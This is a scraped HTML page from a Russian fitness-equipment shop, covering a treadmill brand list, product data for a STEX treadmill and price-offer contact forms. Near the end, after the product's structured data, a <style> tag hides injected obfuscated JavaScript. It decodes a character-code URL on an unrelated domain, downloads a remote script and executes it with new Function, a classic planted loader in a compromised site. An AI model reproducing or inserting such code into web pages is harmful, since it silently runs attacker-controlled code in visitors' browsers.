<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports-store\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/fitness-tovar.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438 STEX","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki-stex\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 Stex S25TX","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-stex-s25tx\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-stex-s25tx\/#product","name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 Stex S25TX","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-stex-s25tx\/","description":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c:STEX\n\u0422\u0438\u043f\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f\n\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u0434\u043e 25 \u043a\u043c\/\u0447\n\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c (\u043b.\u0441.)5.5 \u043b.\u0441.\n\u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0443\u0433\u043b\u0430 \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f (\u043f\u043b\u0430\u0432\u043d\u0430\u044f), \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0443\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430 20 \u0433\u0440\u0430\u0434.\n\u0428\u0438\u0440\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u043056 \u0441\u043c\n\u0414\u043b\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430160 \u0441\u043c\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0430\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u0438\u0415\u0441\u0442\u044c\n\u041a\u043e\u043d\u0441\u043e\u043b\u044c\u0446\u0432\u0435\u0442\u043d\u043e\u0439 \u0434\u0438\u0441\u043f\u043b\u0435\u0439\n\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u0442\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c, \u0440\u0430\u0441\u0445\u043e\u0434 \u044d\u043d\u0435\u0440\u0433\u0438\u0438, \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u043d\u0430\u044f \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u044f, \u0442\u0435\u043c\u043f, \u0443\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430\n\u0418\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043f\u0443\u043b\u044c\u0441\u0430\u0435\u0441\u0442\u044c (\u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 \u0434\u0430\u0442\u0447\u0438\u043a), \u043a\u0430\u0440\u0434\u0438\u043e\u0434\u0430\u0442\u0447\u0438\u043a \u043d\u0430 \u0440\u0443\u0447\u043a\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0431\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u043e\u0433\u043e \u0434\u0430\u0442\u0447\u0438\u043a\u0430\n\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u043838 \n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f\u0435\u0441\u0442\u044c\n\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f180 \u043a\u0433\n\u0423\u0434\u043e\u0431\u0441\u0442\u0432\u0430\u043f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0430 \u0434\u043b\u044f \u0441\u0442\u0430\u043a\u0430\u043d\u0430, \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0440\u043e\u043b\u0438\u043a\u0438\/\u043a\u043e\u043b\u0435\u0441\u0430, \u043a\u043e\u043c\u043f\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u044b \u043d\u0435\u0440\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u043b\u0430\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440\u043d\u0435\u0442\n\u041f\u0440\u043e\u0447\u0435\u0435\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0443, \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e: \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 HDTV 17\u201d\u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0430; USB-\u043f\u043e\u0440\u0442\n\u0412\u0435\u0441220 \u043a\u0433\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0432 \u0440\u0430\u0431\u043e\u0447\u0435\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 (\u0414*\u0428*\u0412)216x96x161 \u0441\u043c","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2019\/01\/begovaya-dorozhka-stex-s25tx.png","sku":"b988e565c804","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"219078","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-stex-s25tx\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-stex-s25tx/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="35186" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-stex-s25tx/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="35188" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="89"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-stex-s25tx/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="35186" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
